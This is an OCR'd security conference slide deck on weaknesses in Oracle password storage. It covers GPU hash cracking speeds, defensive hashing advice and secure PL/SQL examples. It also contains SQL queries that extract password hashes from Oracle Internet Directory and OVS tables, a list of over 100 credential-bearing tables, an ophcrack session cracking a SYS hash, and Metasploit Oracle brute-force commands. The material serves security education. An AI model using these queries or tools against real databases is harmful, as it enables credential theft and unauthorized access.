

\* GFlops number from various sources. May not be comparable



Modern graphic cards from NVIDIA and AMD/ATI are using up to 800 processors to compute graphic effects. This processing power can be used to break passwords with an incredible speed.

End of 2007 the average speed for cracking MD5 password hashes on an average PC was approx. 5 Mill pw/s.

End of 2008 an average PC (with a newer graphic card like GeForce GTX 280) can calculate up to 800 Mill pw/s. Using Triple-SLI it is possible to achieve even 1.6 Billion pw/s.





BarsWF X64 + CUDA support, 1,550,000,000 hashes/second QuadCore + GeForce GTX280 XT (Triple-SLI, estimated) http://3.14.by/en/md5



Many Oracle and Non-Oracle applications are using MD5 (OID, APEX, OVS, …) or SHA1 (Oracle PW, OID).

Using this hash method for passwords is no longer secure.



Oracle Virtual Server – plain MD5

SQL> select vm\_password from ovs.ovs\_vm\_gen\_info; **VM\_PASSWORD** 997CD7FD2560D432DE5D3BFB30789BD4<br>D76AC3ED25DD96090B1E27E60641860B<br>997CD7FD2560D432DE5D3BFB30789BD4





#### red database runty Applications using MD5 - OID

```
Oracle Internet Directory – plain MD5
```

```
select a.attrvalue ssouser, substr(b.attrval, 2, instr
     (b. \text{attrval}, ')'') - 2) method, rawtohex
     (utl encode.base64 decode(utl raw.cast to raw(substr
     (b. \text{attrval}, \text{instr}(b. \text{attrval}, \text{'})') + 1)))) hash
```

```
from ods.ct cn a, ods.ds attrstore b
```

```
where a.entryid=b.entryid
```

```
and lower(b.attrname) in
```
( 'userpassword','orclprpassword','orclgupassword','orclssl walletpasswd','authpassword','orclpassword')

```
and substr(b.attrval, 2, instr(b.attrval, ' }')-2)='MD5'
```
order by method,ssouser

red databasen<br>Security Applications using MD5 - APEX

#### • **APEX until 2.2 – plain MD5**

e.g. MD5(tiger)

#### • **APEX since 3.0 – salted MD5**

To avoid rainbow table attacks (=stored password hashes) Oracle introduced hashes in 3.0 e.g. MD5(tiger10admin)

**Most APEX passwords can be cracked in minutes**

#### red database rules Applications using SHA1 - Oracle

- Since Oracle 11g Oracle is using salted SHA1 to store password hashes (select spare4 from sys.user\$).
- SHA1 is approx. 20-25 % slower than MD5
- We will see similar SHA-1 cracking speed to MD5 cracking in 2009



## **Simple MD5 or SHA-1 (with or without salt) is unsecure.**



- Use MD5/SHA1 50,000 times together with a (complicated) salt (!= username) e.g. MD5(MD5(MD5(MD5(MD5(…)))))
- $\rightarrow$  This makes the password cracking 50,000 slower. 100,000 min (=70 days, average 35 days) instead of 2 min for all 8 character passwords.
- $\rightarrow$  Possible problems by using the same hash function over and over again are possible collisions (see birthday paradoxon)



## Brute force attacks – Oracle DES



Woraauthbf, 4,400,000 pw/second QuadCore 2.4 GHz

http://soonerorlater.hu/index.khtml?article\_id=513

Random passwords with 8 characters with numbers & characters are cracked after 8 days (average 4 days)

#### Dictionary based Rainbow Tables security

red database

This is a new concept of precalculating Oracle password hashed based on dictionary files together with permutations. For a special user name (e.g. SYSTEM) all password combinations  $(2^{\wedge 34})$  are precalculated (computation time 48 hours). Looking up is much faster (250 Mill pw/sec) than the current approach (4 Mill pw/ sec).





## Dictionary based Rainbow Tables

alexander-kornbrusts-macbook-air:ophcrack10 alex\$ ./ophcrack oracle -s =u SYS './ oracle hash -u SYS PPOLAND082008 Oracle hash : password 95250fbd6d5666d4 PPOLAND082008 [tables:0-3, 6% passwords:1/1 seconds/pw:1.99] Statistics: hash-redux calculations: 233355 endpoint searched 923 fseek operations 5295 matches found 33 false alarms 32 hash-redux operations per false alarms 3831 time elapsed 1.99s alexander-kornbrusts-macbook-air:ophcrack10 alex\$  $\Box$ 



In 2009 we will release an Oracle password cracker with support for graphic cards (NVIDIA & ATI/AMD).

This new version will be approx. 10 times faster  $(= 50$  Mill pw/sec).



How many tables of the following Oracle products are containing password information?

DB, EBS, OID, OIM, SES, Lite, OVS, IFS



Passwords in Oracle products

# >110 different tables !

Often using the SYS/SYSTEM password during the installation process ...

## red databasen<br>Security

### Passwords in common Oracle products

sys.scheduler\$\_job, sysman.mgmt\_bcn\_txn\_http, sysman.MBMT\_RCVCAT\_CRED, sysman.mgmt\_rcvcat\_config, sysman.mgmt\_ob\_admin\_hosts, ods.ds\_bkpattrstore, ods.P1\_DS\_ATTRSTORE, ods.ct\_cn, ods.ods\_chg\_log , ods.DS\_BATTRSTORE, WKSYS.WK \$ PORTAL, wksys.wk\$ sysinfo, owf mgr.fnd dm\_product\_function\_syntax, owf mgr.fnd svc comp params b, dsgateway.portal properties, egsys.eg\$ data source param, eqsys.EQ\$\_DATA\_SOURCE\_VAL, eqsys.EQ\$\_HTTPAUTH, eqsys.EQ\$\_PORTAL, eqsys.EQ\$\_SYSINFO, egsys.EQ\$CRAWLER\_CONFIG, MOBILEADMIN.CEQ\$USERS, mobileadmin.dm\$all\_providers, mobileadmin.users, mobileadmin.c\$etc\_passwd, sysadm.pho, sysadm.usr, sysadm.rgs, sysadm.UD\_CTUSERS, sysadm.UD\_DBAPP, sysadm.UD\_IPLUSER, sysadm.UD\_OID\_USR, dbuser.tbl\_users, sys.user\_history\$, sys.link\$, sys.user\$, WKSYS.WK\$\_HTTPAUTH, wireless.panamauser, wireless.studio\_domains, b2b.tip\_party\_rt, b2b.tip\_party\_t, b2b.tip\_party\_t\_aud, b2b.tip\_transportserver\_rt, b2b.tip\_transportserver\_t, b2b.tip\_transportserver\_t\_aud, orasso.wwsec\_person\$, orasso.wwsso\_psex\_user\_info\$, portal.opc\_subscribers, dsgateway.sbtdeliveryrule, portal.wwctx\_proxy\$, portal.wwutl\_ctx\_tx\_proxy\$, wcrsys.wwwcp\_browse\_url\$, orawsm.users, sysman.mgmt\_bam\_data\_hubs, sysman.mgmt\_bam\_isession\_datasource, sysman.mgmt\_sec\_info, sysman.mgmt\_url\_proxy, sys.scheduler\$\_credential, sysman.mgmt\_ob\_admin\_hosts, sysman.mgmt\_prov\_assignment, sysman.mgmt\_test\_prop, sysman.mgmt\_url\_proxy, flows\_030000.wwv\_mig\_access, flows\_030100.wwv\_flow\_fnd\_user, sysman.mgmt\_view\_user\_credentials, sysman.mgmt\_credentials2, ams.ams imp\_list\_headers\_all, apps.ams\_imp\_list\_headers\_vl, apps.ecx\_tp\_details\_v, apps.icx\_por\_item\_sources\_vl, apps.icx\_po\_user\_details\_v, apps.jg\_zz\_sys\_formats\_all\_b\_dfv, apps.pos\_po\_user\_details\_v, ap.ap\_transmissions\_setup, az.az\_instances, ecx.ecx\_doclogs, ecx.ecx\_hub\_users, ecx.ecx\_tp\_details, icx.icx\_por\_item\_sources, icx.icx\_failures, icx.por employee loader values, hr.irc pending data, applsys.fnd oracle userid, applsys.fnd user, ifssys\$cm.ifscredentialmanager, wireless.pv panama user, b2b.tip party ra , ifssys\$cm.ifscredentialmanager, sysman.mgmt\_view\_user\_credentials, sysman.mgmt aru credentials, orasso.wwsso\_sso\_user, orasso.wwsso\_appuserinfo\_t, orasso.wwsso\_appuserinfo\$, wf.ecx\_doclogs, consolidator.c\$etc\_passwd, sys.scheduler \$ qlobal attribute, ovs.ovs user, ovs.ovs partner, ovs.ovs site, ovs.ovs agent, ovs.ovs vm gen info, ovs.ovs server, ovs.ovs vm gen info, ...



# Oracle Security Whitepaper

## red database

Oracle published 2 whitepaper/tutorials how to write secure Tutorial Home code. Audience and Prerequisites

- Tutorial on how to defend SQL Injection\*
- Avoid SQL Injection\*\*



This is a good idea and quite useful for every PL/SQL developer. But it would be much more useful if the code in the tutorial would be secure. Until now Oracle was NOT able to fix this documentation bug within 8 months...

\* http://st-curriculum.oracle.com/tutorial/SQLInjection/index.htm

\*\* http://www.oracle.com/technology/tech/pl\_sql/pdf/ how to write injection proof plsql.pdf



## Unsecure Code from PLSQL Tutorial

**Bad** 

```
FUNCTION name elided
(LAYER VARCHAR2, OWNER VARCHAR2, FIELD VARCHAR2)
RETURN BOOLEAN IS
CRS INTEGER:
BEGIN
CRS := DBMS SOL.OPEN CURSOR;
DBMS SQL.PARSE(CRS, 'select '||FIELD ||' from
' I LOWNER | | ' . ' | |
sys.dbms assert.QUALIFIED SQL NAME (LAYER) | | ' elided',
DBMS SQL. NATIVE) ;
```
#### Good

```
FUNCTION name elided
(LAYER VARCHAR2, OWNER VARCHAR2, FIELD VARCHAR2)
RETURN BOOLEAN IS
CRS INTEGER;
BEGIN
CRS := DBMS SQL.OPEN CURSOR;
DBMS SQL.PARSE(CRS, 'select
'||sys.dbms assert.SIMPLE SQL NAME(FIELD) ||' from
'| | sys.dbms assert. SCHEMA NAME (OWNER) | | '.'| |
sys.dbms assert.QUALIFIED SQL NAME(LAYER)||' elided',
DBMS SQL. NATIVE) ;
```


### secure Code from PLSQL Tutorial

**Best** 

```
FUNCTION name elided
(LAYER VARCHAR2, OWNER VARCHAR2, FIELD VARCHAR2)
RETURN BOOLEAN IS
CRS INTEGER:
BEGIN
CRS := DBMS SOL.OPEN CURSOR;
DBMS SQL. PARSE (CRS, 'select
'||sys.dbms_assert.SIMPLE_SQL_NAME(FIELD) ||' from
' | | sys.dbms assert. ENQUOTE NAME (
sys.dbms assert.SCHEMA NAME (OWNER), FALSE) | | '.' | |
sys.dbms assert.QUALIFIED SQL NAME(LAYER) | | ' elided',
DBMS SOL. NATIVE) ;
```


## Tools



- Forensic Tools (cadfile)
- Exploit Frameworks
	- New modules for Metasploit
	- Orasploit

## Oracle Forensic Tools

- C:\cadfile>orablock
- Orablock v1.0

red databasen<br>Security

- (c) David Litchfield (david@davidlitchfield.com)
- -h (show help)
- -f data\_file (required)
- -c column\_template
- -z block\_size (default 8192)
- -o object\_id
- -b block\_number
- -s seperator (default newline)
- -a action
- Actions are:
- A DUMPALL
- D SHOWDELETED
- O DUMPNOTVIAOFFSETS
- S SHOWDELETEDNOTVIAOFFSETS
- C DUMPSCNS

http://www.databasesecurity.com/cadfile.zip

## red databases

## Metasploit

- Metasploit is a generic exploit framework for all OS and applications. Metasploit is available on nearly every platform from iphone, linux, mac, windows, ….
- Additional components / support for hacking Oracle

Saturday, November 22, 2008 Oracle Pwnage with the Metasploit Oracle Modules Part 4

Thank MC for this one...

http://metasploit.com/users/mc/oracle9i/brute\_login.rb

```
msf > use auxiliary/admin/oracle/brute login
msf auxiliary (brute login) > set RHOST 172.16.102.130
RHOST => 172.16.102.130
msf auxiliary (brute login) > info
```
Name: Oracle bruteforcer for known default accounts. Version: \$Revision:\$

http://carnal0wnage.blogspot.com/2008/11/oracle-pwnage-with-metasploitoracle\_22.html



## **Orasploit**

- Orasploit is an exploit framework for pentester.
- Pentester in large organizations (e.g. government) must proove that a system (e.g. DB server) is unsecure. To do this they are using exploit frameworks to make their life easier.



## **Orasploit**

Orasploit V0.72alpha (c) by Red-Database-Security GmbH

WARNING: Illegal Use of Orasploit is prohibited WARNING: Distribution of Orasploit is NOT allowed



